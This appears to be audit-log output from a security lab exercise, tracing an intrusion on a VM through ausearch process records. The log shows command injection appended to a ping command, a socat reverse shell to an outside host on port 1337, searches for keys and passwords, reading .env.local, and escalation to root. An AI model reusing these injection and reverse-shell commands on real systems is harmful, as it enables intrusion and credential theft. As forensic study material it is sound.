 root@thm-vm:/home/ubuntu/scenario$ ausearch -i -if audit.log | grep -iE "proc"
type=PROCTITLE msg=audit(09/23/25 14:51:00.145:2113) : proctitle=/usr/lib/systemd/systemd-executor --deserialize 8 --log-level info --log-target journal-or-kmsg
type=PROCTITLE msg=audit(09/23/25 14:51:23.342:2114) : proctitle=/bin/sh -c ping -c 4 -W 1 1.1.1.1
type=PROCTITLE msg=audit(09/23/25 14:51:23.343:2115) : proctitle=ping -c 4 -W 1 1.1.1.1
type=PROCTITLE msg=audit(09/23/25 14:51:35.237:2116) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255
type=PROCTITLE msg=audit(09/23/25 14:51:35.238:2117) : proctitle=ping -c 4 -W 1 10.14.105.255
type=PROCTITLE msg=audit(09/23/25 14:51:50.970:2118) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255 && whoami
type=PROCTITLE msg=audit(09/23/25 14:51:50.971:2119) : proctitle=ping -c 4 -W 1 10.14.105.255
type=PROCTITLE msg=audit(09/23/25 14:51:54.139:2120) : proctitle=whoami
type=PROCTITLE msg=audit(09/23/25 14:51:59.949:2121) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255 && which socat
type=PROCTITLE msg=audit(09/23/25 14:51:59.950:2122) : proctitle=ping -c 4 -W 1 10.14.105.255
type=PROCTITLE msg=audit(09/23/25 14:52:04.014:2123) : proctitle=/bin/sh /usr/bin/which socat
type=PROCTITLE msg=audit(09/23/25 14:52:20.453:2124) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255 && socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:20.454:2125) : proctitle=ping -c 4 -W 1 10.14.105.255
type=PROCTITLE msg=audit(09/23/25 14:52:23.512:2126) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.564:2127) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.564:2128) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.565:2129) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.565:2130) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:42.196:2131) : proctitle=whoami
type=PROCTITLE msg=audit(09/23/25 14:52:49.860:2132) : proctitle=ls
type=PROCTITLE msg=audit(09/23/25 14:52:56.205:2133) : proctitle=find . -name *key*
type=PROCTITLE msg=audit(09/23/25 14:53:00.821:2134) : proctitle=find . -name *pass*
type=PROCTITLE msg=audit(09/23/25 14:53:06.236:2135) : proctitle=grep -iR key .
type=PROCTITLE msg=audit(09/23/25 14:53:10.724:2136) : proctitle=grep -iR pass .
type=PROCTITLE msg=audit(09/23/25 14:53:44.238:2137) : proctitle=cat .env.local
type=PROCTITLE msg=audit(09/23/25 14:53:49.262:2138) : proctitle=su root
type=PROCTITLE msg=audit(09/23/25 14:53:54.383:2150) : proctitle=/usr/lib/systemd/user-environment-generators/30-systemd-environment-d-generator
type=PROCTITLE msg=audit(09/23/25 14:53:54.392:2151) : proctitle=/usr/lib/systemd/user-generators/systemd-xdg-autostart-generator /run/user/0/systemd/generator /run/user/0/systemd/gene
rator.ear
type=PROCTITLE msg=audit(09/23/25 14:53:54.583:2159) : proctitle=bash
type=PROCTITLE msg=audit(09/23/25 14:53:54.587:2160) : proctitle=groups
type=PROCTITLE msg=audit(09/23/25 14:53:54.590:2161) : proctitle=/bin/sh /usr/bin/lesspipe
type=PROCTITLE msg=audit(09/23/25 14:53:54.591:2162) : proctitle=basename /usr/bin/lesspipe
type=PROCTITLE msg=audit(09/23/25 14:53:54.594:2163) : proctitle=dirname /usr/bin/lesspipe
type=PROCTITLE msg=audit(09/23/25 14:53:54.597:2164) : proctitle=dircolors -b
type=PROCTITLE msg=audit(09/23/25 14:53:58.672:2165) : proctitle=whoami
type=PROCTITLE msg=audit(09/23/25 14:54:12.068:2166) : proctitle=wall pwned you!